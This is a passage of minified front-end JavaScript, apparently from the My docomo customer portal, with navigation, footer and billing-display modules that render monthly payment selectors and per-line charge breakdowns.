t=e[a.API_SO_CONTRACT_INF];t&&t.isOk()?t.isCorporateContract()?($("#mydcm_glonavi_perks").hide(),$("#mydcm_glonavi_biz").show(),$("#mydcm_globalnavi_onlineshop_link").first().show()):($("#mydcm_glonavi_perks").show(),$("#mydcm_glonavi_biz").hide(),$("#mydcm_globalnavi_onlineshop_link").first().hide()):_.indexOf(a.PAGE_URLS,mydcm.pathname)===a.PAGE_BIZ?($("#mydcm_glonavi_perks").hide(),$("#mydcm_glonavi_biz").show(),$("#mydcm_globalnavi_onlineshop_link").first().show()):($("#mydcm_glonavi_perks").show(),$("#mydcm_glonavi_biz").hide(),$("#mydcm_globalnavi_onlineshop_link").first().hide())}}]),GlobalNaviModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(5),a=n(0);n(39);e.exports=function(e){function GlobalFooterModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GlobalFooterModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GlobalFooterModule.__proto__||Object.getPrototypeOf(GlobalFooterModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GlobalFooterModule,o),r(GlobalFooterModule,null,[{key:"switch_footer",value:function(e,t){this.set_footer_spa(),e==a.AUTH_STATE_NONE?($("#mydcm_footer_login_btn").show(),$("#mydcm_footer_logout_btn").hide()):($("#mydcm_footer_login_btn").hide(),$("#mydcm_footer_logout_btn").show());var n=t[a.API_SO_CONTRACT_INF];n&&n.isOk()?n.isCorporateContract()?($("#mydcm_footer_perks_menu").hide(),$("#mydcm_footer_biz_menu").show()):($("#mydcm_footer_perks_menu").show(),$("#mydcm_footer_biz_menu").hide()):_.indexOf(a.PAGE_URLS,mydcm.pathname)===a.PAGE_BIZ?($("#mydcm_footer_perks_menu").hide(),$("#mydcm_footer_biz_menu").show()):($("#mydcm_footer_perks_menu").show(),$("#mydcm_footer_biz_menu").hide());_.indexOf(a.PAGE_URLS,mydcm.pathname)===a.PAGE_TOP?($("#myd_home_phone_site_link_sp-other").show(),$("#myd_home_phone_site_link_sp-only").show()):($("#myd_home_phone_site_link_sp-other").hide(),$("#myd_home_phone_site_link_sp-only").hide())}},{key:"set_footer_spa",value:function(){_.indexOf(a.PAGE_URLS,mydcm.pathname)!=a.PAGE_3RD&&($("#mydcm_footer_link_home").off("click"),$("#mydcm_footer_link_home").on("click",function(e){return mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_TOP]),!1}),$("#mydcm_footer_link_data").off("click"),$("#mydcm_footer_link_data").on("click",function(e){return mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_DATA]),!1}),$("#mydcm_footer_link_payment").off("click"),$("#mydcm_footer_link_payment").on("click",function(e){return mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_PAYMENT]),!1}),$("#mydcm_footer_link_contract").off("click"),$("#mydcm_footer_link_contract").on("click",function(e){return mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_CONTRACT]),!1}),$("#mydcm_footer_link_application").off("click"),$("#mydcm_footer_link_application").on("click",function(e){return mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_APPLICATION]),!1}),$("#mydcm_footer_link_settings").off("click"),$("#mydcm_footer_link_settings").on("click",function(e){return mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_SETTINGS]),!1}),$("#mydcm_footer_link_perks").off("click"),$("#mydcm_footer_link_perks").on("click",function(e){return mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_PERKS]),!1}),$("#mydcm_footer_link_biz").off("click"),$("#mydcm_footer_link_biz").on("click",function(e){return mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_BIZ]),!1}),$("#mydcm_footer_link_info").off("click"),$("#mydcm_footer_link_info").on("click",function(e){return mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_INFO]),!1}),$("#mydcm_footer_link_contract_service").off("click"),$("#mydcm_footer_link_contract_service").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_contract_service",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_CONTRACT]),!1}),$("#mydcm_footer_link_contract_osusume").off("click"),$("#mydcm_footer_link_contract_osusume").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_reco_contract-osusume",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_CONTRACT]),!1}),$("#mydcm_footer_link_contract_payment").off("click"),$("#mydcm_footer_link_contract_payment").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_contract_plan_customer-01_payment",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_CONTRACT]),!1}),$("#mydcm_footer_link_contract_customer").off("click"),$("#mydcm_footer_link_contract_customer").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_contract_plan_customer",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_CONTRACT]),!1}),$("#mydcm_footer_link_application_used").off("click"),$("#mydcm_footer_link_application_used").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_application_used",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_APPLICATION]),!1}),$("#mydcm_footer_link_application_search").off("click"),$("#mydcm_footer_link_application_search").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_application_search",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_APPLICATION]),!1}),$("#mydcm_footer_link_application_category").off("click"),$("#mydcm_footer_link_application_category").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_application_category",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_APPLICATION]),!1}),$("#mydcm_footer_link_application_menu").off("click"),$("#mydcm_footer_link_application_menu").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_application_menu",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_APPLICATION]),!1}),$("#mydcm_footer_link_settings_used").off("click"),$("#mydcm_footer_link_settings_used").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_settings_used",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_SETTINGS]),!1}),$("#mydcm_footer_link_settings_menu").off("click"),$("#mydcm_footer_link_settings_menu").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_settings_menu",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_SETTINGS]),!1}),$("#mydcm_footer_link_businesspremier").off("click"),$("#mydcm_footer_link_businesspremier").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_biz_businesspremier",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_BIZ]),!1}),$("#mydcm_footer_link_paymentmanager").off("click"),$("#mydcm_footer_link_paymentmanager").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_biz_paymentmanager",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_BIZ]),!1}),$("#mydcm_footer_link_securitymanager_next").off("click"),$("#mydcm_footer_link_securitymanager_next").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_biz_securitymanager_next",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_BIZ]),!1}),$("#mydcm_footer_link_securitymanager").off("click"),$("#mydcm_footer_link_securitymanager").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_biz_securitymanager",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_BIZ]),!1}),$("#mydcm_footer_link_onlinesystem").off("click"),$("#mydcm_footer_link_onlinesystem").on("click",function(e){return mydcm.common.SPApp.AUTO_SCROLL_TAG="#mydcm_biz_onlinesystem",mydcm.common.SPApp.nextScene(a.PAGE_URLS[a.PAGE_BIZ]),!1}))}}]),GlobalFooterModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/global/global_suggest.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/search/index.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/global/sp_suggest.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/menu/common_menu.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/menu/faq_menu.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(164);var o=n(2),a=n(0),i=n(5),s=n(3),u=n(12),c=n(165),l=n(167),_=n(169),f=n(1),d=n(27),m=n(10),p=n(29),h=n(171),y=n(31),g=void 0,b=void 0,v=void 0,E=void 0,O=f.$,T=!1,A=!1,w=void 0;e.exports=function(e){function PaymentSelectorModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,PaymentSelectorModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(PaymentSelectorModule.__proto__||Object.getPrototypeOf(PaymentSelectorModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(PaymentSelectorModule,i),r(PaymentSelectorModule,null,[{key:"data_override",value:function(e,t){return e===a.AUTH_STATE_NONE||e===a.AUTH_STATE_AUTO?{}:(b=t[a.API_USAGE_FEE_CONT_0005],t[a.API_DATA_REFERENCE_INF],v=t[a.API_SO_CONTRACT_INF],E=t[a.API_POINT_INFO],g=o.find(f.common.contents,function(e){return e.URL===a.PAGE_URLS[a.PAGE_PAYMENT]}),{b_bad_user_type:v.is_career_free()&&!v.is_career_free_and_denki_hikari()||!E.isOk()||!v.isOk()&&!v.is10GK()||!b.isOk()||b.is10FT()})}},{key:"switch_batchselector_area",value:function(e){e?(O("#mydcm_payment_selector_02_tellno",this.elem).hide(),O("#mydcm_payment_selector_02_tellno_20over").show(),O("#mydcm_payment_selector_02_tellno_20over").text("一括請求の合計額")):(O("#mydcm_payment_selector_02_tellno",this.elem).hide(),O("#mydcm_payment_selector_02_tellno_20over").hide())}},{key:"make_month_selector",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,a=[];a=e?p.getBatchAmount(b,t):p.getAmount(b,t,r),O("#mydcm_payment_selector_02_month").html("");var i=void 0,s=void 0,c=o.sortBy(a,"ym").reverse();o.forEach(c,function(e){if(e&&O.isNumeric(e.amount)){i||(i=e.ym);var t=u(e.use_month,"YYYYMM").format("M月");e.bill_month&&(t+="（"+u(e.bill_month,"YYYYMM").format("M月請求")+"）");var r="";n&&e.ym==n&&(s=e.ym,r=" selected "),O("#mydcm_payment_selector_02_month").append('<option value="'+e.ym+'"'+r+">"+t+"</option>")}});var l=void 0;return s?l=s:i&&(l=i),l}},{key:"auth_login",value:function(){var e=this;if(b.is10FT()&&o.get(v,"dprofile_DCM_PROFILE_AVAILABLE","")!==f.common.Const.API_CONTRACTOR_TYPE_PERSONAL)this.elem.hide();else if(!v.isOk()&&!v.is10GK()||v.is_career_free()&&!v.is_career_free_and_denki_hikari()||!b.isOk())this.elem.hide();else{w=o.map([4,3,2,1,0,-1],function(e){return s.now().subtract(e,"month").format("YYYYMM")});var t=s.get_msn_consider_cf(v,b),n=b.is_batch_parent_allmonth(w,t);A=!1;var r=o.find(f.common.contents,function(e){return e.URL===a.PAGE_URLS[a.PAGE_PAYMENT]});o.get(r,"batchpayment",!1)&&(A=!0,o.set(r,"batchpayment",!1));var i=!1;if(f.common.MappingTable.LATEST_CONF_PAYMENT_DISP_QUERY_STRING_KEY_VALUE&&o.forEach(f.common.MappingTable.LATEST_CONF_PAYMENT_DISP_QUERY_STRING_KEY_VALUE,function(e){var t=e.split("=");if(t&&2==t.length){var n=o.get(s.getUrlVars(),t[0],"");n&&n==t[1]&&(i=!0)}}),1==i){var u=b.is_batch_parent_current_fixed_month(t);A=1==u}for(var d=0;d<o.size(w);d++){if(b.getTotalcount(w[d],t)>20){T=!0;break}}if(T?(O(".mydcm_payment_usual",this.elem).remove(),O(".mydcm_payment_20over").show(),O(".title-area.title-area-sp-2column").addClass("payment-21kaisen"),O(".title-area.title-area-sp-2column").removeClass("title-area-sp-2column")):(O(".mydcm_payment_usual",this.elem).show(),O(".mydcm_payment_20over").remove()),n){var m="";A&&(m="selected"),O("#mydcm_payment_selector_02_telllist",this.elem).append('<option value="一括請求合計" '+m+">一括請求合計</option>");var y=p.getLineList(b,w);o.forEach(y,function(n,r){if("一括請求合計"!=o.get(n,"0.uselineinfo.usehyphentelephonenumber")){var a=!1;if(o.size(n)>0){var i=n[0].uselineinfo.usetelephonenumber,u="";if(m="",t==i?(u="（自回線）",A||(m="selected")):T&&(a=!0),a);else{var c=s.docomoHikari(o.get(n,"0.uselineinfo.usehyphentelephonenumber")+u);c=s.docomoDenki(c),O("#mydcm_payment_selector_02_telllist",e.elem).append('<option value="'+i+'" '+m+">"+c+"</option>")}}}}),this.switch_batchselector_area(A)}else{O("#mydcm_payment_selector_02_telllist",this.elem).remove();var g=s.formatMsn(t);g=s.docomoHikari(g),g=s.docomoDenki(g),O("#mydcm_payment_selector_02_tellno",this.elem).text(g)}var E=t;A&&(E=null);var k=null;1==i&&((k=b.get_current_fixed_month_own(t))||(k=null));var P=this.make_month_selector(A,w,k,E);h.render_amount(A,P,E,this.func_sp_month_click),_.render_detail(A,P,E),c.render_line(A,P,this.func_detail_click),l.render_info(A,P,E),n&&(O("#mydcm_payment_selector_02_telllist",this.elem).off("change"),O("#mydcm_payment_selector_02_telllist",this.elem).on("change",function(){var n=O("[name=month]",e.elem).val(),r=O("[name=number]",e.elem).val();return A="一括請求合計"===r,e.switch_batchselector_area(A),A&&(r=null),n=e.make_month_selector(A,w,n,r),e.reflesh_payment(b,A,t,n,r),!1})),O("#mydcm_payment_selector_02_month").off("change"),O("#mydcm_payment_selector_02_month").on("change",function(){var r=O("[name=month]").val(),o=null;return n?(o=O("[name=number]").val(),A&&(o=null)):o=t,e.reflesh_payment(b,A,t,r,o),!1})}}},{key:"reflesh_payment",value:function(e,t,n,r,o){var i=this,s=arguments.length>5&&void 0!==arguments[5]&&arguments[5];if(!y.isCached(null,{},null))return d.clear(),g.start().then(function(u){g.show(!0).then(function(u){m.auth_type===a.AUTH_STATE_DONE?g.get_is03Error()||i.refleth_0004(e,t,n,r,o,s):g.show(!1)})});this.refleth_0004(e,t,n,r,o,s);var u=document.createEvent("Event");u.initEvent(a.DISPATCH_EVENT_NAME,!0,!0),window.dispatchEvent(u)}},{key:"refleth_0004",value:function(e,t,n,r,i,s){var u=this;this.switch_opacity(!0),p.getPayment0004(e,t,n,r,i).then(function(e){if(e){if(g.api_result_judge_usage0004(a.PAGE_PAYMENT,g.page_error_json,e))return g.set_is03Error(!0),g.show(!0),void u.switch_opacity(!1);o.set(m,"api_response."+a.API_USAGE_FEE_CONT_0004,e),u.data[a.API_USAGE_FEE_CONT_0004]=e,h.render_amount(t,r,i,u.func_sp_month_click),_.render_detail(t,r,i),c.render_line(t,r,u.func_detail_click),l.render_info(t,r,i)}}).catch(function(e){u.switch_opacity(!1)})}},{key:"switch_opacity",value:function(e){e?(O(".mydcm_payment_reflesh").css("opacity",.5),O(".mydcm_payment_reflesh").css("pointer-events","none")):(O(".mydcm_payment_reflesh").css("pointer-events","auto"),O(".mydcm_payment_reflesh").css("opacity",1))}},{key:"func_detail_click",value:function(e,t,n,r){A=!1,PaymentSelectorModule.switch_batchselector_area(A),O('#mydcm_payment_selector_02_telllist option[value="'+r+'"]').prop("selected",!0),n=PaymentSelectorModule.make_month_selector(A,w,n,r),PaymentSelectorModule.reflesh_payment(e,A,t,n,r)}},{key:"func_sp_month_click",value:function(e,t,n,r,o){O('#mydcm_payment_selector_02_month option[value="'+r+'"]').prop("selected",!0),PaymentSelectorModule.reflesh_payment(e,t,n,r,o)}},{key:"switchSpMonthSelector",value:function(e){e?(O("#mydcm_payment_index_month_selector_left").show(),O("#mydcm_payment_index_month_selector_right").show()):(O("#mydcm_payment_index_month_selector_left").hide(),O("#mydcm_payment_index_month_selector_right").hide())}},{key:"fix_select_area",value:function(e,t){if(o.indexOf(a.PAGE_URLS,f.pathname)==a.PAGE_PAYMENT){PaymentSelectorModule.switchSpMonthSelector(!1);var n=0;O(window).off("scroll.paymentSelector"),O(window).on("scroll.paymentSelector",function(){O("body").hasClass("mydcm-body-fixed")||(n=O(this).scrollTop(),i())}),O(window).off("resize.paymentSelector orientationchange.paymentSelector"),O(window).on("resize.paymentSelector orientationchange.paymentSelector",function(){i()});var r=0;O("#global-navigation").length>0&&(r=O("#global-navigation").outerHeight());var i=function(){if(!(O("#mydcm_payment_fixedarea").length<=0)){var e=0,t=0;"none"!=O(".header-wrapper").css("display")&&(e=O("#global-navigation").outerHeight(),e-=2,t=O("header.dheader-wrap").outerHeight());var o=void 0,a=O("#mydcm_payment_fixedarea").first(),i=O("#mydcm_payment_fixedarea_inner"),s=O("#mydcm_payment_selector").first(),u=O("#mydcm_payment_selector_02"),c=O("#mydcm_payment_amount-02").first();if("none"==O(c).css("display")&&(c=O("#mydcm_payment_amount-03").first()),O(window).outerWidth()>=768){o=a.offset().top,O("#mydcm_error-01").html().length>0&&("none"!=O("#mydcm_error-01").css("display")?(o+=O("#mydcm_error-01").outerHeight(!0),o+=O("#mydcm_payment_fixedarea_inner .title-areaL").outerHeight(!0)):o-=O("#mydcm_payment_fixedarea_inner .title-areaL").outerHeight(!0));var l=0;if(O("#mydcm_payment_fixedarea .mydcm-payment-header-fixed-pctab").length>0&&(l+=O("#mydcm_payment_fixedarea .mydcm-payment-header-fixed-pctab").outerHeight(!0)),n>o-t-l){if(O("#mydcm_error-01").hide(),O(".mydcm-payment-header-fixed-pctab").length<=0){i.wrap('<div class="mydcm-payment-header-fixed-pctab"></div>'),O(".mydcm-payment-header-fixed-pctab").first().css("top",e.toString()+"px");var _=O("#mydcm_payment_fixedarea_inner").first().outerHeight(!0);O("#mydcm_error-01").html().length>0&&(_-=O("#mydcm_payment_selector").outerHeight(!0)),O("body").css("margin-top",r+_)}}else O(".mydcm-payment-header-fixed-pctab").length>0&&(i.unwrap(),n>0?O("body").css("margin-top",r):O("body").css("margin-top",0)),O("#mydcm_error-01").html().length>0&&O("#mydcm_error-01").show();O(".mydcm-payment-header-fixed-sp").length>0&&u.unwrap()}else if(O(c).length>0){o=s.offset().top;var f=0;if(O("#mydcm_payment_selector .mydcm-payment-header-fixed-sp").length>0&&(f+=O("#mydcm_payment_selector .mydcm-payment-header-fixed-sp").outerHeight(!0)),n>o-t-f){if(O(".mydcm-payment-header-fixed-sp").length<=0){u.wrap('<div class="mydcm-payment-header-fixed-sp payment_selecter_Fixed"></div>'),O(".mydcm-payment-header-fixed-sp").first().css("top",e.toString()+"px");var d=O(".mydcm-payment-header-fixed-sp").first().outerHeight();O("body").css("margin-top",r+d)}}else O(".mydcm-payment-header-fixed-sp").length>0&&(u.unwrap(),n>0?O("body").css("margin-top",r):O("body").css("margin-top",0));var m=c.offset().top,p=0;if(O("#mydcm_payment_selector .mydcm-payment-header-fixed-sp").length>0&&(p+=O("#mydcm_payment_selector .mydcm-payment-header-fixed-sp").outerHeight(!0)),n>m-t-p){var h=0;O("#mydcm_payment_line").length>0&&"none"!=O("#mydcm_payment_line").css("display")?(h=O("#mydcm_payment_line").offset().top,h+=O("#mydcm_payment_line").outerHeight()):O("#mydcm_payment_detail").length>0&&(h=O("#mydcm_payment_detail").offset().top,h+=O("#mydcm_payment_detail").outerHeight()),n>(h-=220)-t-p?PaymentSelectorModule.switchSpMonthSelector(!1):PaymentSelectorModule.switchSpMonthSelector(!0)}else PaymentSelectorModule.switchSpMonthSelector(!1);O(".mydcm-payment-header-fixed-pctab").length>0&&i.unwrap()}}};h.regist_payment_unchorlink()}else O(window).off("scroll.paymentSelector"),O(window).off("resize.paymentSelector orientationchange.paymentSelector")}},{key:"id",get:function(){return"#mydcm_payment_selector"}},{key:"template",get:function(){return"payment/payment_selector.tmpl"}}]),PaymentSelectorModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/payment/payment_selector.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(166);var o=n(5),a=n(0),i=n(3),s=(n(4),n(12)),u=n(27),c=n(10),l=n(29),f=(n(2).indexOf,n(31)),d=void 0,m=void 0,p=void 0,h=void 0,y=void 0,g=void 0,b=void 0,v=void 0,E=void 0,O=void 0,T=!1,A=!1;e.exports=function(e){function PaymentLineModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,PaymentLineModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(PaymentLineModule.__proto__||Object.getPrototypeOf(PaymentLineModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(PaymentLineModule,o),r(PaymentLineModule,null,[{key:"data_override",value:function(e,t){return e===a.AUTH_STATE_NONE||e===a.AUTH_STATE_AUTO?{}:(m=t[a.API_USAGE_FEE_CONT_0005],t[a.API_DATA_REFERENCE_INF],d=t[a.API_SO_CONTRACT_INF],p=t[a.API_POINT_INFO],y=_.find(mydcm.common.contents,function(e){return e.URL===a.PAGE_URLS[a.PAGE_PAYMENT]}),{b_bad_user_type:d.is_career_free()&&!d.is_career_free_and_denki_hikari()||!p.isOk()||!d.isOk()&&!d.is10GK()||!m.isOk()||m.is10FT()})}},{key:"auth_login",value:function(){this.elem.hide(),b=i.get_msn_consider_cf(d,m),g=_.map([4,3,2,1,0,-1],function(e){return i.now().subtract(e,"month").format("YYYYMM")}),v=m.is_batch_parent_allmonth(g,b),T=!1,E=$("#mydcm_payment_line-02 .payment-items-box",this.elem).first().clone(),O=$("#mydcm_payment_line-02 .payment-box-inner",this.elem).first().clone(),$("#mydcm_payment_line-02 div",this.elem).remove()}},{key:"render_line",value:function(e,t,n){var r=this;if(d=this.data[a.API_SO_CONTRACT_INF],m=this.data[a.API_USAGE_FEE_CONT_0005],$("#mydcm_payment_line-02",this.elem).html(""),!v)return this.elem.hide(),void this.switch_opacity(!1);if(!e)return this.elem.hide(),void this.switch_opacity(!1);for(var o=!1,i=0;i<_.size(g);i++){if(m.getTotalcount(g[i],b)>20){o=!0;break}}return o?(this.elem.hide(),void this.switch_opacity(!1)):(this.elem.show(),f.isCached(null,{},null)?void this.render_main(e,t,n):(u.clear(),y.start().then(function(o){y.show(!0).then(function(o){c.auth_type===a.AUTH_STATE_DONE?y.get_is03Error()||r.render_main(e,t,n):y.show(!1)})})))}},{key:"render_main",value:function(e,t,n){var r=this,o=l.getAmount(m,g,b);if(_.size(o)>0){var i=_.find(o,function(e){return e.ym===t});this.renderBlock(m,i,b)}this.switch_opacity(!0),l.getPayment0004Children(m,g,b,t).then(function(e){var o=l.getLineList(m,g),i=!1;_.forEach(o,function(e,n){if(i)r.switch_opacity(!1);else if("一括請求合計"==_.get(e,"0.uselineinfo.usehyphentelephonenumber")||_.get(e,"0.uselineinfo.usetelephonenumber")==b);else{var o=e[0].uselineinfo.usetelephonenumber,s=m.get_uselineid(o),u=_.get(c,"api_response."+a.API_USAGE_FEE_CONT_0004+"_"+s);if(u){if(y.api_result_judge_usage0004(a.PAGE_PAYMENT,y.page_error_json,u))return y.set_is03Error(!0),y.show(!0),i=!0,void r.switch_opacity(!1);var f=l.getAmount(m,g,o);if(_.size(f)>0){var d=_.find(f,function(e){return e.ym===t});r.renderBlock(u,d,o)}}}}),A?$("#mydcm_payment_line-01 .payment-items-toggle",r.elem).first().show():$("#mydcm_payment_line-01 .payment-items-toggle",r.elem).first().hide(),$(".payment-items-btn",r.elem).off("click"),$(".payment-items-btn",r.elem).on("click",function(e){var r=$(e.target).attr("value");return n(m,b,t,r),!1}),switch_open_close(T);var s=$("#mydcm_payment_line-01 .payment-items-toggle",r.elem).first().width(),u=$("#mydcm_payment_line-01 .payment-items-toggle-text",r.elem).first()[0].offsetWidth;function switch_open_close(e){var t="",n=window.getComputedStyle($("#mydcm_payment_line-01 .payment-items-toggle")[0],"::after").getPropertyValue("background-image");e?(n=n.replace("btn_plus@","btn_minus@"),$("#mydcm_payment_line-02 .payment-box-inner").show(),t="内訳を閉じる"):(n=n.replace("btn_minus@","btn_plus@"),$("#mydcm_payment_line-02 .payment-box-inner").hide(),t="内訳を開く"),$("#mydcm_payment_line-01 .payment-items-toggle-text").text(t),$("#mydcm_payment_line-01 .payment-items-toggle").find("style").first().remove(),$("#mydcm_payment_line-01 .payment-items-toggle").append("<style>.payment-items-toggle:after { background-image: "+n+"}</style>")}$("#mydcm_payment_line-01 .payment-items-toggle",r.elem).off("click"),$("#mydcm_payment_line-01 .payment-items-toggle",r.elem).on("click",function(e){return!($.isNumeric(s)&&$.isNumeric(u)&&e.offsetX<parseFloat(s)-parseFloat(u))&&(switch_open_close(T=!T),!1)}),r.switch_opacity(!1)}).catch(function(e){r.switch_opacity(!1)})}},{key:"switch_opacity",value:function(e){e?($(".mydcm_payment_reflesh").css("opacity",.5),$(".mydcm_payment_reflesh").css("pointer-events","none")):($(".mydcm_payment_reflesh").css("pointer-events","auto"),$(".mydcm_payment_reflesh").css("opacity",1))}},{key:"renderBlock",value:function(e,t,n){if($.isNumeric(t.amount)){var r=E.clone(),o=O.clone(),s="";b==n&&(s="（自回線）");var u=i.formatMsn(n);u=i.docomoHikari(u+s),u=i.docomoDenki(u),r.find(".payment-box-number").first().text(u),u.length>13&&r.find(".payment-box-number").first().addClass("payment-box-text-small"),r.find(".payment-items-btn").first().attr("value",n),r.find(".payment-total span").first().text(i.numberWithDelimiter(t.amount)),$("#mydcm_payment_line-02",this.elem).append(r);var c=t.amount,_=l.getBreakdownAggregationDiv(e,!1,"500",t.ym,n),f=l.getBreakdownAggregationDiv(e,!1,"600",t.ym,n),d=null,m=l.getBreakdownAggregationDiv(e,!1,"660",t.ym,n),p=l.getBreakdownAggregationDiv(e,!1,"670",t.ym,n),h=l.getBreakdownAggregationDiv(e,!1,"680",t.ym,n);$.isNumeric(m)&&(d=parseFloat(m)),$.isNumeric(p)&&(d=$.isNumeric(d)?parseFloat(d)+parseFloat(p):parseFloat(p)),$.isNumeric(h)&&(d=$.isNumeric(d)?parseFloat(d)+parseFloat(h):parseFloat(h)),A=!0,o.find(".box-column-blue .payment-total span").first().text("0"),o.find(".box-column-yellow .payment-total span").first().text("0"),o.find(".box-column-red .payment-total span").first().text("0"),$.isNumeric(_)?(_<a.OVER_MAX_FEE_VALUE?o.find(".box-column-yellow .payment-total span").first().text(i.numberWithDelimiter(_)):_>=a.OVER_MAX_FEE_VALUE&&(o.find(".box-column-yellow .payment-total span").first().text(a.OVER_MAX_FEE_LABEL),o.find(".box-column-yellow .payment-total span.payment-total-yen").remove()),c-=parseFloat(_)):o.find(".box-column-yellow").parent().remove(),$.isNumeric(f)?(f<a.OVER_MAX_FEE_VALUE?o.find(".box-column-red .payment-total span").first().text(i.numberWithDelimiter(f)):f>=a.OVER_MAX_FEE_VALUE&&(o.find(".box-column-red .payment-total span").first().text(a.OVER_MAX_FEE_LABEL),o.find(".box-column-red .payment-total span.payment-total-yen").remove()),c-=parseFloat(f)):o.find(".box-column-red").parent().remove(),$.isNumeric(d)?(d<a.OVER_MAX_FEE_VALUE?o.find(".box-column-green .payment-total span").first().text(i.numberWithDelimiter(d)):d>=a.OVER_MAX_FEE_VALUE&&(o.find(".box-column-green .payment-total span").first().text(a.OVER_MAX_FEE_LABEL),o.find(".box-column-green .payment-total span.payment-total-yen").remove()),c-=parseFloat(d)):o.find(".box-column-green").parent().remove(),c<a.OVER_MAX_FEE_VALUE?i.isDocomoDenki(n)&&0===c?o.find(".box-column-blue").parent().remove():o.find(".box-column-blue .payment-total 